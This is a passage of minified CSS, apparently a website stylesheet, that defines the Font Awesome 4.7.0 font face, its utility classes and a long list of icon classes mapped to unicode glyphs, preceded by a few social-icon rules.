social-foursqare:before{content:"\e611"}.icon-social-soundcloud:before{content:"\e612"}.icon-social-spotify:before{content:"\e613"}.icon-social-stumbleupon:before{content:"\e614"}.icon-social-youtube:before{content:"\e008"}.icon-social-dropbox:before{content:"\e00c"}.icon-social-vkontakte:before{content:"\e618"}.icon-social-steam:before{content:"\e620"}@font-face{font-family:'FontAwesome';src:url(../fonts/fontawesome-webfont.eot?v=4.7.0);src:url("../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"),url(../fonts/fontawesome-webfont.woff2?v=4.7.0) format("woff2"),url(../fonts/fontawesome-webfont.woff?v=4.7.0) format("woff"),url(../fonts/fontawesome-webfont.ttf?v=4.7.0) format("truetype"),url("../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-600:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-